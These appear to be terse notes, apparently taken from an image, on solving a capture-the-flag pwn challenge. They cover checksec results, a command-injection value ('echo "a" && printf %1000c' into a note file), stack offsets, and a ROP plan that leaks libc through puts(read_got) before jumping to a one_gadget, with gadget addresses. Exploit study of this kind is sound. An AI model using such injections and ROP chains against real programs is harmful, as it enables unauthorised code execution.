 Canary X
NX O
PIE X
RELRO Partial.
echo %s >/home/Dnote/note
content
Command
Injection
⇒ echo "a" && printf %1000c >/home/Dnote/note
Stack frame
message 0x100
tmp 0x80
content 0x40
→ 0x1C0 = 448
→ 0x1E8 = 488.
0x28
ret addr
ROP
puts(read_got) → get libc.base
↓
main
↓
og
pop rdi; ret : 0x400c71
pop rsi pop r15 ret : 0x400c6f
og : 0x45226 0x4527a
0xf03a4 0xf1247